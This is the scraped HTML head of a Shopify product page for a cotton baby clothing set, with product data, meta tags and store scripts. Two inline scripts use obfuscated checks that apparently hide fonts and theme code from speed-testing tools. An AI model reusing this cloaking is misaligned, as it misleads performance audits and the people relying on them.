        AVADA_SC.product = {"id":5074408800315,"title":"Little Dreamer Baby Set","handle":"little-dreamer-baby-set","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eLittle Dreamer Baby Set\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eSave money and time by choosing this cute set for your baby.\u003c\/p\u003e\n\u003cp\u003eIt is a unisex set, you can use it both for a boy or a girl.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMATERIAL: COTTON 100%\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_480x480.jpg?v=1606449083\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_480x480.jpg?v=1606449075\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_480x480.jpg?v=1606449082\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e    \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-03-09T20:04:46+06:00","created_at":"2020-11-27T09:51:15+06:00","vendor":"ChoiceBird","type":"Mommy \u0026 Baby","tags":["baby","kids"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":34331856961595,"title":"3 M","option1":"3 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069A-1-3_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310826555,"product_id":5074408800315,"position":4,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","variant_ids":[34331856961595]},"available":true,"name":"Little Dreamer Baby Set - 3 M","public_title":"3 M","options":["3 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331856994363,"title":"9 M","option1":"9 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069B-2-9_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310859323,"product_id":5074408800315,"position":5,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","variant_ids":[34331856994363]},"available":true,"name":"Little Dreamer Baby Set - 9 M","public_title":"9 M","options":["9 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857027131,"title":"18 M","option1":"18 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069C-3-18_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310892091,"product_id":5074408800315,"position":6,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","variant_ids":[34331857027131]},"available":true,"name":"Little Dreamer Baby Set - 18 M","public_title":"18 M","options":["18 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":34331857059899,"title":"24 M","option1":"24 M","option2":null,"option3":null,"sku":"1069-656-Tops+Pants-1069D-4-24_M","requires_shipping":true,"taxable":true,"featured_image":{"id":17137310924859,"product_id":5074408800315,"position":7,"created_at":"2020-11-27T09:51:23+06:00","updated_at":"2020-11-27T09:51:23+06:00","alt":null,"width":325,"height":343,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","variant_ids":[34331857059899]},"available":true,"name":"Little Dreamer Baby Set - 24 M","public_title":"24 M","options":["24 M"],"price":2999,"weight":227,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082","\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","options":["Size"],"media":[{"alt":null,"id":9309802692667,"position":1,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a.jpg?v=1606449075","width":325},{"alt":null,"id":9309802725435,"position":2,"preview_image":{"aspect_ratio":0.976,"height":339,"width":331,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082"},"aspect_ratio":0.976,"height":339,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734.jpg?v=1606449082","width":331},{"alt":null,"id":9309802758203,"position":3,"preview_image":{"aspect_ratio":0.997,"height":329,"width":328,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083"},"aspect_ratio":0.997,"height":329,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345.jpg?v=1606449083","width":328},{"alt":null,"id":9309803348027,"position":4,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681749408_5bbe4cb1-0e6e-4f81-8dec-ab4588e570bc.jpg?v=1606449083","width":325},{"alt":null,"id":9309803380795,"position":5,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750332_17efd968-fdaf-4cd9-a8a7-22e0b3255c03.jpg?v=1606449083","width":325},{"alt":null,"id":9309803413563,"position":6,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750661_0d99f06b-c347-4f2b-825f-1bca70e3537d.jpg?v=1606449083","width":325},{"alt":null,"id":9309803446331,"position":7,"preview_image":{"aspect_ratio":0.948,"height":343,"width":325,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083"},"aspect_ratio":0.948,"height":343,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553681750966_9598f3fc-6d46-44c1-9aaa-403477b7b1a2.jpg?v=1606449083","width":325}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eLittle Dreamer Baby Set\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eSave money and time by choosing this cute set for your baby.\u003c\/p\u003e\n\u003cp\u003eIt is a unisex set, you can use it both for a boy or a girl.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eMATERIAL: COTTON 100%\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_480x480.jpg?v=1606449083\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_480x480.jpg?v=1606449075\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_480x480.jpg?v=1606449082\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cspan class=\"a-list-item\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e    \u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"};
        AVADA_SC.template = "product";
        AVADA_SC.campaigns = [];
        AVADA_SC.collections = [];
        
        AVADA_SC.collections.push("157096509499");
        
        AVADA_SC.collections.push("272589455419");
        
</script>
  <!-- /Avada Size Chart Script -->

  <title>
    Little Dreamer Baby Set
    
    
    
      &ndash; ChoiceBird
    
  </title>

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="ChoiceBird">
<meta property="og:url" content="https://choicebird.com/en-de/products/little-dreamer-baby-set">
<meta property="og:title" content="Little Dreamer Baby Set">
<meta property="og:type" content="product">
<meta property="og:description" content="Little Dreamer Baby Set Save money and time by choosing this cute set for your baby. It is a unisex set, you can use it both for a boy or a girl. Specifications: MATERIAL: COTTON 100% Satisfaction Guaranty:     We believe we carry some of the most innovative products in the world, and we want to make sure we back that ">

  <meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://choicebird.com/cdn/shop/products/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_1200x1200.jpg?v=1606449075"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_1200x1200.jpg?v=1606449082"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_1200x1200.jpg?v=1606449083">
<meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/1553681747039_7062da3b-6244-4e72-9726-648c38e8ea4a_1200x1200.jpg?v=1606449075"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/1553681747751_3cb0d20e-5dc1-4689-94d0-58930af34734_1200x1200.jpg?v=1606449082"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/1553681748130_679c4481-41e8-48ba-8468-dfab8339d345_1200x1200.jpg?v=1606449083">


  <meta name="twitter:site" content="@choice_bird">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Little Dreamer Baby Set">
<meta name="twitter:description" content="Little Dreamer Baby Set Save money and time by choosing this cute set for your baby. It is a unisex set, you can use it both for a boy or a girl. Specifications: MATERIAL: COTTON 100% Satisfaction Guaranty:     We believe we carry some of the most innovative products in the world, and we want to make sure we back that ">

  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Sunflower:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n");}document.close();</script>


  <link href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" rel="stylesheet" type="text/css" media="all" />   
  <link href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=176232738904550684611768296744" rel="stylesheet" type="text/css" media="all" />     
  <script src="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" type="text/javascript"></script>  

  <script>
    if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 &&
       window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {

      var theme = {
        strings: {
          addToCart: "Add to cart",
          soldOut: "Sold out",
          unavailable: "Unavailable",
          showMore: "Show More",
          showLess: "Show Less",
          addressError: "Error looking up that address",
          addressNoResults: "No results for that address",
          addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
          authError: "There was a problem authenticating your Google Maps account."
        },
        moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
      }

      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }
  </script>

  

  
    <!--[if (gt IE 9)|!(IE)]><!--><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052"></script><![endif]-->
  

  
  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BVPzf82d4DjXvw_THLFTkB1Y_Vi22d-QLoHYakmoME8">
<meta name="google-site-verification" content="Nyfi1jT1xLY2FSziXkAh4AcLncwnb87mgc6iKJZjtvY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26115506235/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="355e1ac790f8433c73c3cd1a6b36f8d8">
<meta id="in-context-paypal-metadata" data-shop-id="26115506235" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://choicebird.com/products/little-dreamer-baby-set">
<link rel="alternate" hreflang="en" href="https://choicebird.com/products/little-dreamer-baby-set">
<link rel="alternate" hreflang="en-DE" href="https://choicebird.com/en-de/products/little-dreamer-baby-set">
<link rel="alternate" hreflang="en-FR" href="https://choicebird.com/en-fr/products/little-dreamer-baby-set">
<link rel="alternate" type="application/json+oembed" href="https://choicebird.com/en-de/products/little-dreamer-baby-set.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"355e1ac790f8433c73c3cd1a6b36f8d8","betas":["rich-media-storefront-analytics"],"domain":"choicebird.com","predictiveSearch":true,"shopId":26115506235,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "choice-bird.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"ChoiceBird International LTD | OPTIMIZED","id":120450383931,"schema_name":"Dropship Theme","schema_version":"1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "choicebird.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-de/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/ad348ec57393e5e85591476e8d76c16722fd02360dadb8de7a835daaed048dad\/api.goaffpro.com\/loader.js?shop=choice-bird.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","https:\/\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=choice-bird.myshopify.com","https:\/\/profitpal.mpireapps.io\/profitpal.js?shop=choice-bird.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26115506235,"offset":21600,"reqid":"4440bf6f-d5f9-4c73-bff9-5dc9d7bedd1d-1769748774","pageurl":"choicebird.com\/en-de\/products\/little-dreamer-baby-set","u":"599ef7b7ac44","p":"product","rtyp":"product","rid":5074408800315};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//choicebird.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

